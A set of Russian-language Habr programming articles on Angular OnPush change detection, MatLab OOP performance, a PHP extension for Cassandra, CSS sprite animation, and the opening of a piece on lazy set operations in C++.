Например, это компоненты [readonly-info.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/presentation-component/readonly-info.component.ts) и [nested-items.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/nested-items/nested-items.component.ts)
Теперь давайте разберемся, как реализовать изменение собственного состояния компонентов в парадигме OnPush.
Говори с Angular о своем состоянии
----------------------------------
Presentation state — это параметры, отвечающие за внешний вид компонента: индикаторы загрузки, флаги видимости элементов или доступности пользователю того или иного действия, склеенные из трех полей в одну строку ФИО пользователя и т.п.
Каждый раз, когда изменяется presentation state компонента, мы должны уведомлять об этом Angular, чтобы он смог отобразить изменения на UI.
В зависимости от того, что является источником состояния компонента, есть несколько способов уведомлять Angular.
#### Presentation state, вычисляемый на основе Input-параметров
Это самый простой вариант. Помещаем логику вычисления presentation state в хук ngOnChanges. Change detection же запустится сам за счет изменения @Input-параметров. В демо-приложении это [readonly-info.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/presentation-component/readonly-info.component.ts).
```
export class ReadOnlyInfoComponent implements OnChanges {
@Input()
public state: Backend.SomeEntityState;
public traits: ReadonlyInfoTraits;
public ngOnChanges(changes: { state: SimpleChange }): void {
this.traits = new ReadonlyInfoTraits(changes.state.currentValue);
}
}
```
Все предельно просто, но есть один момент, которому стоит уделить внимание.
Если presentation state компонента сложный, и особенно если одни его поля вычисляются на основе других, тоже вычисляемых по Input-параметрам — вынесите состояние компонента в отдельный класс, сделайте его immutable и пересоздавайте при каждом запуске ngOnChanges. В демо-проекте примером является класс [ReadonlyInfoComponentTraits](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/presentation-component/readonly-info-component.traits.ts). Используя такой подход, вы защитите себя от необходимости заниматься синхронизацией зависимых данных при их изменении.
Одновременно стоит задуматься: возможно, компонента имеет сложное состояние из-за того, что в нем находится слишком много логики. Типичный пример — попытка в одном компоненте уместить представления для разных пользователей, у которых сильно отличаются способы работы с системой.
#### Собственные события компонента
Для коммуникации между компонентами приложения, мы используем Output-события. Также это третий способ запуска change detection. Angular разумно предполагает, что если компонент генерирует событие, то в его состоянии могло что-то измениться. Поэтому Angular слушает все Output-события компонентов и запускает change detection, когда они происходят.
В демо-проекте совершенно синтетическим, но все же примером является компонент [submit-button.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/smart-component/submit-button.component.ts), который бросает событие *formSaved*. Компонент-контейнер подписывается на это событие и выводит alert с уведомлением.
Использовать Output-события следует по назначению, то есть создавать их для коммуникации с родительскими компонентами, а не ради запуска change detection. В противном случае, есть вероятность спустя месяцы и годы не вспомнить, зачем же здесь это никому не нужное событие, и удалить его, все сломав.
#### Изменения в smart components
Иногда состояние компонента определяется сложной логикой: асинхронным вызовом сервиса, подключением к web-сокету, проверками, запущенными через setInterval, да мало ли чего еще. Такие компоненты называют smart components.
Вообще, чем меньше в приложении будет smart-компонентов, которые при этом не являются container компонентами — тем проще будет жить. Но иногда без них не обойтись.
Простейший способ связать состояние smart компонента с change detection — превратить его в Observable и использовать [async pipe](https://toddmotto.com/angular-ngif-async-pipe), уже рассмотренный выше. Например, если источником изменений является вызов сервиса или статус реактивной формы, то это уже готовый Observable. В случае, если состояние формируется из чего-то более сложного, можно использовать [fromPromise](http://reactivex.io/rxjs/class/es6/Observable.js~Observable.html#static-method-fromPromise), [websocket](http://reactivex.io/rxjs/class/es6/Observable.js~Observable.html#static-method-webSocket), [timer](http://reactivex.io/rxjs/class/es6/Observable.js~Observable.html#static-method-timer), [interval](http://reactivex.io/rxjs/class/es6/Observable.js~Observable.html#static-method-interval) из состава RxJS. Или генерировать поток самостоятельно при помощи [Subject](http://reactivex.io/rxjs/class/es6/Subject.js~Subject.html).
#### Если ни один из вариантов не подходит
На случаи, если ни один из трех уже изученных способов не подходит, у нас остается пуленепробиваемый вариант — использование [ChangeDetectorRef](https://angular.io/api/core/ChangeDetectorRef) напрямую. Речь идет про методы detectChanges и markForCheck данного класса.
Документация исчерпывающие отвечает на все вопросы, поэтому не будем подробно останавливаться на его работе. Но заметим, что использование [ChangeDetectorRef](https://angular.io/api/core/ChangeDetectorRef) следует ограничить до случаев, когда вы четко понимаете, что делаете, поскольку это все же внутренняя кухня Angular.
За все время работы мы нашли лишь несколько кейсов, где может понадобиться данный способ:
1. Ручная работа с change detection — используется при реализации низкоуровневых компонентов и как раз является случаем “вы четко понимаете, что делаете”.
2. Сложные взаимосвязи между компонентами — например, когда нужно создать ссылку на компонент в шаблоне и передать ее как параметр в другой компонент, находящийся выше по иерархии или вообще в другой ветке иерархии компонентов. Звучит сложно? Так и есть. И такой код лучше просто зарефакторить, потому что он доставит боль не только с change detection.
3. Специфика поведения самого Angular — например, при реализации кастомного [ControlValueAccessor](https://blog.angularindepth.com/never-again-be-confused-when-implementing-controlvalueaccessor-in-angular-forms-93b9eee9ee83) вы можете столкнуться с тем, что изменение значения контрола [выполняется Angular-ом асинхронно](https://github.com/angular/angular/issues/10816) и изменения не применяются в нужный цикл change detection.
В качестве примеров использования в демо-приложении есть базовый класс [OnPushControlValueAccessor](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/core/onpush-control-value-accessor.ts), решающий проблему, описанную в последнем пункте. Также в проекте есть наследник данного класса — кастомный [radio-button.component](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/shared/components/radio-button/radio-button.component.ts).
Теперь мы обсудили все четыре способа запуска change detection и варианты реализации OnPush для всех трех разновидностей компонентов: container, smart, presentational. Переходим к заключительному пункту — редактирование данных с reactive forms.
Редактируй данные в инкапсулированной форме
-------------------------------------------
Реактивные формы имеют ряд ограничений, но все же это одна из лучших вещей, которые случились в экосистеме Angular.
Прежде всего, они неплохо инкапсулируют работу с состоянием и дают все необходимые инструменты для реагирования на изменения в реактивной манере.
По сути, реактивная форма представляет из себя этакий мини-store, который инкапсулирует работу с состоянием: данными и статусами disabled/valid/pending.
Нам остается максимально поддержать эту инкапсуляцию и избегать смешивания presentation-логики и логики работы формы.
В демо-приложении вы можете увидеть [отдельные классы форм](https://github.com/fshchudlo/forms-and-state/blob/master/src/app/some-entity/container-component/some-entity.form-group.ts), инкапсулирующие всю специфику своей работы: валидация, создание дочерних FormGroup, работа с disabled-состоянием полей ввода.
Корневую форму мы создаем в container component в момент загрузки state и при каждой перезагрузке state форма создается заново. Это не обязательное условие, но так мы можем быть уверены в отсутствии накопленных эффектов в логике формы, оставшихся от предыдущего загруженного состояния.
Внутри самой формы мы конструируем контролы и “распихиваем” по ним пришедшие данные, преобразуя их из контракта State в контракт Model. Структура форм, насколько это возможно, совпадает с контрактами моделей. В результате, свойство value формы отдает нам готовый model для отправки на backend.
Если в будущем структура state или model изменится, то мы получим ошибку компиляции typescript ровно в том месте, где нам необходимо добавить/удалить поля, что очень удобно.
Также, если объекты state и model имеют абсолютно идентичную структуру, то структурная типизация, используемая в typescript, избавляет нас от необходимости строить бессмысленный маппинг одного в другое.
Итого, логика формы изолирована от presentation-логики в компонентах и живет “сама по себе”, не повышая сложность data flow нашего приложения в целом.
На этом почти все. Остались пограничные кейсы, когда мы не можем изолировать логику формы от остального приложения:
1. Изменения в форме, приводящие к изменению presentation state — например, видимости блока данных в зависимости от введенного значения. Реализуем в компоненте, подписываясь на события формы. Можно делать это через immutable traits, рассмотренные ранее.
2. Если нужен асинхронный валидатор, вызывающий backend — в компоненте конструируем AsyncValidatorFn и передаем в конструктор формы его, а не сервис.
Таким образом, вся «пограничная» логика остается на самом видном месте — в компонентах.
Выводы
------
Давайте подведем итоги, что мы получили и какие еще есть моменты для изучения и развития.
Прежде всего, разработка по стратегии OnPush вынуждает нас вдумчиво проектировать data flow приложения, поскольку теперь мы диктуем Angular-у правила игры, а не он нам.
Последствий у такой ситуации два.
Во-первых, мы получаем приятное чувство контроля над приложением. Больше не остается магии, которая “как-то работает”. Вы четко осознаете, что происходит в каждый момент времени в вашем приложении. Постепенно развивается интуиция, которая позволяет понять причину найденного бага, еще до того, как вы открыли код.
Во-вторых, теперь нам придется тратить больше времени на проектирование приложения, но результатом всегда будет самое “прямое”, а значит, самое простое решение. Это заметно приближает к нулю вероятность ситуации, когда по мере роста приложение превратилось в монстра огромной сложности, разработчики потеряли контроль над этой сложностью и разработка теперь больше похожа на мистические обряды.
Контролируемая сложность и отсутствие “магии” уменьшают вероятность возникновения целого класса проблем, связанных, например, с циклическими обновлениями данных или накопленными побочными эффектами. Вместо этого мы имеем дело с заметными уже при разработке проблемами, когда приложение просто не работает. И волей-неволей приходится делать так, чтобы приложение работало просто и четко.
Также мы уже упоминали про хорошие последствия для performance. Теперь, используя очень простые инструменты, такие как [profiler.timeChangeDetection](https://blog.angularindepth.com/everything-you-need-to-know-about-debugging-angular-applications-d308ed8a51b4), мы можем в любой момент проверить, что наше приложение по прежнему в хорошей форме.
Также теперь грех не попробовать [отключить NgZone](https://blog.angularindepth.com/do-you-still-think-that-ngzone-zone-js-is-required-for-change-detection-in-angular-16f7a575afef). Во-первых, это позволит вам не загружать при старте приложения целую библиотеку. Во-вторых, это уберет еще изрядное количество магии из вашего приложения.
На этом мы заканчиваем наше повествование.
Будем на связи! | https://habr.com/ru/post/426819/ | null | ru | null |
# MatLab и ООП, оптимизация
Данный пост предназначен для людей, имеющих практику программирования ООП (извините за тавтологию), волей судеб вынужденых писать на MatLab. Язык приятный, но граблей достаточно большое количество, и не обязательно каждому наступить на них все.
На написание вдохновил [недавний пост](http://habrahabr.ru/blogs/programming/129550/) об оптимизации кода на MatLab, точнее комментарии, требовавшие большего углубления в тему.
Итак…
#### История
В MatLab ООП долгое время вообще не было.
Году в 2005 появились первые, страшно выглядящие потуги: класс — папка, метод — отдельный файл, свойства — единый метод доступа с параметром «имя свойства».
«Прекрасное» начало, к счастью от него быстро отказались.
Ещё через несколько лет сделали ООП в более привычном виде — классы, наследование, всё как у людей. Кроме нескольких деталей.
#### Несколько деталей
##### Overload
До сих пор невозможно определить несколько методов с одним именем. Сам MatLab объясняет это отсутствием типизации переменных (единственное отличие разных методов было бы количество параметров) и необязательность передачи параметров в функции (приехали).
Выход — писать множество функций с похожими именами, возможно вместе с функцией-диспетчером, анализирующую ситуацию и вызывающую одну из этих функций.
##### Abstract static
Невозможно определить abstract static методы или свойства. А иногда очень хочется.
Выхода пока не нашёл, MatLab в курсе, багом не считает.
##### Передача параметров по значению или по ссылке
Все параметры передаются по значению (что заставляет многих пользователей ратовать за отход от использования функций — ужас, ужас!), но через lazy method. То есть копирование происходит только в случае изменения переменной. Если этот механизм хорошо понимать, можно выиграть (точнее не потерять по сравнению с привычной передачей переменных по ссылке) в скорости вычислений.
Объекты «обычных» классов также передаются по значению.
Впрочем, если класс наследует от стандартного MatLab класса handle, его объекты станут передаваться по ссылке.
##### Генерируемая документация
После java/C++ привыкаешь, что документация должна автоматически создаваться на основе оставленных тобою в коде комментариев. MatLab предлагает мутанта под названием Publisher, который шатко-валко справляется с задачей на уровне скриптов. Помимо того, что он не работает с классами, замечу факт включения в документацию всех комментариев, а не только тех, которые я хотел бы. Что означает как отказ от комментариев для себя («А вот эту функцию срочно переписать!»), а также от очень удобной системы навигации в коде по cells, которая тоже почему-то завязана на синтаксисе комментариев.
К счастью умельцы прикрутили perl-script, конвертирующий MatLab-классы в C++ (только декларирование и комментарии, естественно), что позволяет использовать «стандартный» DOxygen со всеми его прелестями — внутренние ссылки, изображения, LaTeX и пр.
Проект (я к нему отношения не имею, но рекламирую) доступен на MatLab Central.
##### Скорость в ООП
При переходе от обычного скрипта/функции к классу я однажды обнаружил падение производительности в 40 раз. Простое copy-paste с парочкой причёсываний, чтобы было похоже на класс — и всё, код становится в 40 раз медленнее.
Покопавшись, обнаружил, что MatLab тормозит во время доступа к переменным класса из методов того же класса. Возьмём следующий класс, единственный метод которого в разы медленнее аналогичной функции:
````
classdef Toto < handle
properties
RatingDepart
TauxRecouv
Weight
FluxScenario
end
methods
function obj = CollectionTaux2()
end
function corrigerFluxScenario(obj, Survie, CoefRedGov, CoefRedCredit)
nbScenario = size(obj.FluxScenario, 3);
for i = 1 : nbScenario
for j = 1 : numel(obj.Weight)
obj.FluxScenario(i, j, :) = repmat(obj.Weight(j), 1, nbScenario) .* ...
reshape(obj.FluxScenario(i, j, :), 1, nbScenario) .* ...
(CoefRedGov' .* obj.TauxRecouv(j) + ...
CoefRedCredit(:, obj.RatingDepart(j))' .* ...
Survie(i, :, obj.RatingDepart(j)) .* (1 - obj.TauxRecouv(j)));
end
end
end
end
end
````
MatLab считает это «разумным overhead» при переходе на ООП. То есть на каждой итерации они проверяют, не изменилась ли переменная каким-то сторонним процессов, имеем ли мы до сих пор доступ к ней (как будто кто-то реально может написать такой morphe-код на MatLab) и т.п. «полезные» операции.
После долгого разговора с несколькими вменяемыми людьми MatLab вроде как согласился подумать над более приличной реализацией.
В ожидании чуда выход — определять на входе в метод локальные переменные:
````
function corrigerFluxScenario(obj, Survie, CoefRedGov, CoefRedCredit)
localFluxScenario = obj.FluxScenario;
localWeight = obj.Weight;
localRatingDepart = obj.RatingDepart;
localTauxRecouv = obj.TauxRecouv;
nbScenario = size(localFluxScenario, 3);
for i = 1 : nbScenario
for j = 1 : numel(localWeight)
localFluxScenario(i, j, :) = repmat(localWeight(j), 1, nbScenario) .* ...
reshape(localFluxScenario(i, j, :), 1, nbScenario) .* ...
(CoefRedGov' .* localTauxRecouv(j) + ...
CoefRedCredit(:, localRatingDepart(j))' .* ...
Survie(i, :, localRatingDepart(j)) .* (1 - localTauxRecouv(j)));
end
end
obj.FluxScenario = localFluxScenario;
end
````
Потеря производительности по сравнению со скриптом становится пренебрежимо малой. | https://habr.com/ru/post/132364/ | null | ru | null |
# Якорная ссылка на протеине с анимацией

В статье речь пойдет о том, как подключать в web страницу объемные элементы анимации, и не поломать все и сразу.
Если вы очень переживаете за показатели Google Page Speed в разработке сайтов, и у вас подгорает за каждый лишний килобайт не стоит продолжать читать данную статью.
Тех же, кого не пугают большие размеры, и любит риск прошу под кат ;)
Задача бизнеса
--------------
Для начала опишу задачу, которая была поставлена бизнесом.
Необходима якорная ссылка с анимацией, которая будет зафиксирована в окне браузера. Выглядеть должно хорошо.
Попытки, которые надо было сделать, что бы прийти к оптимальному варианту:
1. Самый банальный способ — создаем ссылку из **gif** файла. У формата есть поддержка анимации, альфа канала и прочее… чего ещё надо?!
Вариант не подошёл, оказывается, если на картинке много прозрачностей и градиентов, то это сильно портит качество, (gif это всего 256 цветов), ну и размер файла получается 19мБ, что плохо.
2. Пошёл искать аналог, с хорошей поддержкой. В процессе серфинга попался [**APNG**](https://ru.wikipedia.org/wiki/APNG). Формат из себя представляет png с поддержкой анимации, [по кроссбраузерности](https://caniuse.com/#search=apng) всё кроме IE11 у него хорошо. Готовый файл стал весить поменьше, (17Мб) но результат оказался всё ещё не удовлетворительный. В процессе анимации наблюдается пиксилизация изображения. Получше чем у gif, но всё ещё видно.
3. Все прогрессивные люди советуют анимацию хранить в видео форматах, чем мы хуже !?
К сожалению, **mp4** как общепринятый стандарт мне не подходил по условию задачи. Поскольку якорь, должен скролится, то было бы неплохо, если б фон не зависел от текущего положения анимации в документе.
С mp4 такого нельзя, фон запекается вместе с изображением, если он не назначен дизайнером, будет белым.
В моём случаи страница сайта сделана секционной, и это будет бросается в глаза при прокрутке.
Хотя если вы планируете тоже в своих проектах использовать зацикленные анимации, то я бы вам рекомендовал подключать их именно через тег video.
Особенно если у вас однотонный фон.
```
```
4. Что ж перейдем к выбранному варианту, который удовлетворил заявленным условиям задачи. А именно использование свойства:
[animation-timing-function: steps(…)](https://developer.mozilla.org/ru/docs/Web/CSS/animation-timing-function)
Замечательное свойство, к сожалению, редко встречается на практике.;
Первое что необходимо иметь это — **секвенция кадров** (от англ. «sequence» (последовательность, ряд)), или по-простому – **раскадровку**. Находим в загашниках аниматоров, или если повезло, просим сделать последовательную раскадровку понравившейся анимации.
Анимация должна смотреться плавно, не дергано, и последний кадр должен визуально быть сопоставимым с первым.

После этого, нам необходимо собрать всё это дело в спрайт(Один большой совмещенный файл).
Тут кому как удобнее – можете воспользоваться, скажем, плагином для gulp сборщика
[**gulp.spritesmith**](https://www.npmjs.com/package/gulp.spritesmith)
Или же пойти моим путем, и воспользоваться уже готовым приложением компании Toptal, при разработке **Chris Coyier** [генератором спрайтов](https://www.toptal.com/developers/css/sprite-generator/).
Тут всё предельно просто. В поле padding-ов ставим 0, в поле “Choose files” перетаскиваем наши кадры.
**! Важно чтобы элементы были правильно пронумерованы или названы в правильной последовательности;**
**! Все файлы должны быть одинаковых масштабных размеров.**
Получаем готовый результат, который скачиваем.

В результате эксперимента было выяснено, что горизонтальный спрайт занимает меньше размер, чем вертикальный составленный из тех же кадров, хотя для меня и осталось это загадкой. (Если кто-то знает ответ, почему такой метод сжатия лучше, напишите в комментариях).
Сразу оговорюсь, тут есть жесткие ограничения по размеру получаемого.
Если ваш спрайт весит > 5Мб, вы автоматом получаете дополнительные проблемы.
Мой сформированный png спрайт получился огромного размера. (7,92Мб)
К сожалению, ни один из онлайн минификаторов изображения не согласился работать с картинкой такого размера. (Чаще всего использую [TinyPNG](https://tinypng.com/) или [Squoosh](https://squoosh.app/))
Больше того, даже плагин [**gulp-imagemin**](https://www.npmjs.com/package/gulp-imagemin) поломался с ошибкой –
*«Слишком большой размер обрабатываемого файла, умерь свои запросы.»*
Ну что ж не беда, значит, сожмем кадры первоисточника по очереди, а потом сделаем спрайт.
Меня терзало сомнение, а не испортиться ли качество анимации после сжатия, но обошлось. Наверное, это было связано с тем, что при частоте 25-40мс на кадр глаз не успевает заметить серьезные дефекты.
После компрессии файл стал весить на 1.2мБ меньше, что уже хорошо.
Итак, мы получили, спрайт, теперь с ним надо как-то работать. Пишем CSS для нашей анимации, только под десктопную версию браузера. Пожалеем пользователей с дорогим мобильным трафиком.
```
.toContactForm_leprechaun {
width: 220px;
height: 290px;
box-sizing: border-box;
background: url(../image/leprechaun-sprite.png) 0 50%;
animation: play 3276ms steps(91) infinite;
}
@keyframes play {
to {
background-position: -20020px;
}
}
```
Надо сделать описание, что б всем было понятно, в чём тут магия.
1) Параметрами width и height задаем область видимости одного кадра (напомню, что все кадры у нас имели одинаковые width и height).
2) Задаем в фоновое изображение — адрес расположения спрайта позиционированного слева по оси Х и отцентрированного относительно Y.
3) Пишем вызов анимации. Анимация у нас линейная, бесконечно повторяемая.
Длительность анимации равна коррекционное время \* количество кадров.
Значение steps равно количеству кадров.
Коррекционное время подбирается по собственным ощущениям и количеству кадров в наличии, в моем случаи, это в пределах 30мс – 45мс на кадр.
4) Для ключевого описания анимации достаточно прописать только конечное положение анимации.
Считается оно из следующей формулы = (-1px)\*количество кадров\*width каждого кадра.
\*Если вы допустите неточность в данном подсчете, то вы очень быстро увидите свою ошибку. Тут всё должно быть до пикселя.
Собственно анимация готова. Можно продолжать радоваться жизни.
Половина дела сделана, можно идти пить чай. Если у вас простенькая анимация, и размер файла не превышаем 100кБ, не стоит заморачиваться.
Добавляйте ваш якорь как можно ближе к закрывающему тегу body или подгружайте лениво, после того как отрендерился DOM и отработали все нужные скрипты, этого будет достаточно.
Если же вам выпал хардкорный вариант, где разговор уже про мегабайты тут следует подумать.
**\*Спойлер**
Когда выкатил в продакшен вариант, описанный выше, показатель Performance от Google Lighthouse рухнул от 80 до 20 за пару часов.
Так что пока у нас нет общедоступных 5G сетей, а Илон Маск продолжает запускать спутники Neuralink прийдеться что-то выдумывать что бы достигать приемлемых результатов.
Процесс оптимизации слона
-------------------------
Первое что пришлось сделать, это поумерить свою хотелку и пересобрать анимацию с 91кадра до 73кадров. Спрайт остался всё ещё тяжелым (5,17Мб), но с ним, оказывается, может теперь работать Squoosh (Там стоит какое-то ограничение по ширине загружаемого файла <16300px)
Это привело к дилемме, рационально ли пожертвовать пользователями IE и людьми, которые пользуются Safari, но сделать хорошо для всех остальных?
Ответ очевиден. Переводим спрайт в формат [**webP**](https://caniuse.com/#search=webP)
(Размер спрайта уменьшился до 2,47Мб Squoosh предлагал ужать и больше, до 1,67Мб, но там уже посыпались артефакты, а нам это не надо);
\*Тут внимательный читатель мог бы предложить определять window.navigator.userAgent, а потом отдавать png спрайт как альтернативу обладателям уникальных браузеров, что бы все видели анимацию, но идея не получила одобрения в силу здравого смысла.
Поскольку в моем случае так называемая якорная ссылка состоит из элемента анимации и кнопки, а как не крути это серьезные размеры для веба, следует ещё предусмотреть момент её отображение.
Разуметься, данный элемент несет декоративный характер, а значит он должен рендерится браузером в последнюю очередь. Поэтому размещаем его поближе к концу документа. Также не хочется видеть эффект прогрузки большого изображения.
Чтобы избежать данного эффекта, ставим блоку обертке на начальном этапе значение display:none; и только когда изображение загрузилось, показываем его пользователю. Код выглядит приблизительно так.
**HTML**
```
Я загрузился!
```
**CSS**
```
body {
margin: 0;
}
.wrapper {
display: none;
padding: 10px;
border: 1px solid #000;
}
.wrapper.active {
display: block;
}
.myAnimation {
display: inline-block;
width: 247px;
height: 187px;
background: url("https://gyazo.com/f5d013014306342a2241f8d3b8fb11ea.png") 50% 50% no-repeat;
}
p {
display: inline-block;
width: 150px;
vertical-align: top;
}
```
**JS**
```
awaitBgImgLoad();
function awaitBgImgLoad() {
var div = document.querySelector('.myAnimation');
var src = window.getComputedStyle(div).backgroundImage;
console.log(src); // адрес хранится в виде `url("src")` — надо удалить лишние символы
src = src.replace(/url\(|\)|"/g,"")
loadAndRun(src, onload);
/***/
function onload() {
console.log("Я загрузился!");
document.querySelector('.wrapper').style.display = "block";
}
}
/*****/
function loadAndRun(src, resolve, reject) {
var img = new Image();
img.onload = resolve;
img.onerror = reject || function(){
console.log("Не загрузилась " + src)
};
img.src = src;
}
```
Если вам хочется что б ваша анимация загружалась пораньше (не знаю, зачем это может понадобиться), можно добавить в тег ‹head›
И вместо генерации и отслеживания копии изображения средствами JS, можно разместить копию данного изображения со значениями стилей:
```

```
```
.animation-image{
position:absolute;
top:0;
left:calc(-100%+1px);
}
```
Где-то перед якорной ссылкой, повыше к основному контенту.
В процессе рендеринга страницы, браузер сначала “увидит” обращение к картинке и пойдет за ней по src, а уже потом из кеша будет подставлять это же изображение в свойство background-image для второго элемента. (Приоритет выдачи картинок для тега img обычно выше, чем для background-image)
\* Автор понимает, что это очень экзотический метод обмана браузера, и не рекомендует его к использованию.
С готовой сборкой можно ознакомиться на сайте компании Netgame Entertainment по ссылке.
[](https://www.netgamenv.com/)
Атрибуции
---------
Благодарю руководство компании Netgame Entertainment за возможность использования в своей статье материалов компании, а также за предоставление раскадровки персонажа анимации Максимом Черноусом.
Также благодарю OPTIMUS PRIME за подсказку с кодом в оптимизации.
**Сделаем web лучше.** | https://habr.com/ru/post/492436/ | null | ru | null |
# Асинхронный Php extension для работы с бд Cassandra без Thrift
Приветствую, хабрасообщество!
Думаю многие кто работал с базой Cassandra из php знают, что все существующие драйвера используют в себе Thrift интерфейс, который объявлен как deprecated ещё в версии 0.8.
Вместо него разработчики рекомендуют использовать новый интерфейс доступа к базе CQL (Cassandra Query Language), но драйвера под php для нового протокола уже очень длительное время нет. В официальном репозитории [Datastax](https://github.com/datastax) существуют драйвера для C++, Java, C# и Python. Как известно сам Php написан на Си, а значит, закатав рукава мы можем подружить официальный асинхронный драйвер C++ с Php. Кому интересно что из этого получилось — прошу под кат.
Как подружить плюсовый код с Php достаточно подробно описано на [девзоне зенда](http://devzone.zend.com/1435/wrapping-c-classes-in-a-php-extension/). Вероятно многим эта ссылка уже попадалась, если вы хоть как-то интересовались разработкой расширений под Php. Следует обратить внимание на макрос PHP\_REQUIRE\_CXX() в config.m4, а также на необходимость ручного добавления библиотеки stdc++, если, конечно, вы её использовали при разработке своего модуля.
Сборка C++ библиотеки Datastax'а достаточно тривиальна и все что вам необходимо это скачать официальный драйвер
```
git clone https://github.com/datastax/cpp-driver.git
```
Установить Boost, Openssl и Cmake для сборки, если они у вас ещё не установлены и скомпилировать драйвер
```
cd cpp-driver
cmake . && make && make install
```
*Хинт: make install необязательно делать, т. к. все что нам необходимо это библиотека libcql.so.0.7.0 на которую можно сделать симлинк*
```
ln -s libcql.so.0.7.0 /usr/lib/libcql.so.0
ln -s /usr/lib/libcql.so.0 /usr/lib/libcql.so
```
После установки официального драйвера мы можем использовать наш wrapper:
```
git clone https://github.com/aparkhomenko/php-cassandra.git
cd php-cassandra
phpize && ./configure && make
```
Если не возникло ошибок в папке modules можно будет увидеть extension для Php cassandra.so
Можем проверить, что он у нас работает корректно:
```
php -d="extension=modules/cassandra.so" -m
```
В списке модулей должна быть надпись cassandra. Если все получилось — поздравляю; если нет — прошу в комментарии :)
Интерфейс модуля повторяет интерфейс оригинального драйвера и содержит в себе классы: CqlBuilder, CqlCluster, CqlError, CqlFutureResult, CqlQuery, CqlSession, CqlResult.
Пример взаимодействия модуля:
```
// Suppose you have the Cassandra cluster at 127.0.0.1,
// listening at default port (9042).
$builder = new CqlBuilder();
$builder->addContactPoint("127.0.0.1");
// Now build a model of cluster and connect it to DB.
$cluster = $builder->build();
$session = $cluster->connect();
// Write a query, switch keyspaces.
$query = new CqlQuery('SELECT * FROM system.schema_keyspaces');
// Send the query.
$future = $session->query($query);
// Wait for the query to execute; retrieve the result.
$future->wait();
$result = $future->getResult();
if (null === $future->getError()) {
echo "rowCount: {$result->getRowCount()}\n";
while ($result->next()) {
echo "strategy_options: " . $result->get("strategy_options") . "\n";
}
}
// Boilerplate: close the connection session and perform the cleanup.
$session->close();
$cluster->shutdown();
``` | https://habr.com/ru/post/221521/ | null | ru | null |
# Ленивые операции над множествами в C++
В C++ нет понятия "множество". Есть `std::set`, но это всё-таки конкретный контейнер. Есть функции для работы с [упорядоченными диапазонами](https://en.cppreference.com/w/cpp/algorithm): `merge`, `inplace_merge`, `includes`, `set_difference`, `set_intersection`, `set_symmetric_difference`, `set_union`, но это алгоритмы, они не ленивые, и при вызове сразу вычисляют результат. К тому же они предназначены для работы строго с двумя диапазонами.
Что же делать, если, во-первых, диапазонов много (больше двух), а во-вторых, мы хотим вычислять результат не сразу, а по необходимости?
В данной публикации я хочу показать, как спроектировать ленивый диапазон, который будет производить какую-либо операцию с `N` множествами.
> В публикации [Ленивые итераторы и диапазоны в C++](https://habr.com/ru/post/546996/) я разбирал, что такое ленивые диапазоны.
Содержание
----------
1. [Операции с несколькими диапазонами](#severanl-ranges)
2. [Алгоритм слияния](#merge-algorithm)
3. [Переложение на итераторы](#to-iterators)
4. [Дизайн](#design)
1. [Базируется на итераторах](#based-on-iterators)
2. [Быстрое копирование](#fast-copying)
3. [Деструктивность по отношению к внутренним диапазонам](#destructiveness)
4. [Можно создать диапазон](#create-range)
5. [Быстрое создание](#fast-creation)
6. [Изменяемость](#mutability)
7. [Есть адапторы](#has-adaptors)
5. [Пример с кодом](#code-example)
6. [Заключение](#conclusion)
7. [Ссылки](#links)
[Операции с несколькими диапазонами](#contents)
-----------------------------------------------
> Для начала определимся с терминологией.
>
> Множеством я буду называть диапазон, элементы которого упорядочены.
>
> Таким образом, первый элемент множества, задаваемого диапазоном с порядком "меньше", — это наименьший элемент этого множества.
Все операции с несколькими множествами сводятся к двум этапам:
* Продвинуть диапазоны-множества так, чтобы достичь следующего элемента итогового множества.
* Выбрать один элемент среди текущих элементов всех диапазонов-множеств;
Процесс удобно представлять в виде движущихся *входных* лент, с которых выбранные элементы переписываются на *выходную* ленту.
В качестве примера рассмотрим слияние нескольких множеств.
В начале у нас есть три ленты: первая состоит из элементов `{1, 2, 3}`, вторая — из элементов `{2, 3, 5}`, а третья — `{3, 5, 6}`. Текущий элемент каждой ленты — это её первый элемент.
Поскольку нам требуется произвести слияние множеств, то на каждом шаге нужно выбирать наименьший элемент. На первом шаге выбираем элемент `1` на первой ленте и выписываем его на выходную ленту.
После чего продвигаем первую ленту на один элемент. Затем выбираем элемент `2`, снова с первой ленты.

Продвигаем первую ленту. Теперь на первой ленте тройка, а на второй — двойка. Двойка меньше, так что выписываем двойку на выходную ленту, продвигаем вторую ленту.
На этом шаге на всех лентах стоят тройки. Выбираем тройку с первой ленты.

Снова продвигаем первую ленту. После продвижения оказывается, что первая лента закончилась. Это значит, что она выбывает из рассмотрения, и дальнейшие шаги будут произведены только для второй и третьей лент.

И так далее.
В итоге на выходной ленте будет записано `{1, 2, 2, 3, 3, 3, 5, 5, 6}`. Что, собственно, и ожидалось.
> Мы рассмотрели операцию слияния, однако, нет никаких препятствий для аналогичной реализации объединения, пересечения, симметрической разности и других операций со множествами.
[Алгоритм слияния](#contents)
-----------------------------
Итак, общая концепция понятна. Но для того, чтобы написать код, нужен алгоритм. Не будем изобретать велосипед, возьмём классический алгоритм слияния `k` списков.
Подготовка:
1. Определим операцию сравнения двух множеств. Множество `U` будет считаться *меньше* множества `V`, если наименьший элемент множества `U` меньше наименьшего элемента множества `V` (напомню, что наши диапазоны упорядочены, так что наименьший элемент всегда стоит в начале диапазона);
2. Пустые множества выбросим из рассмотрения;
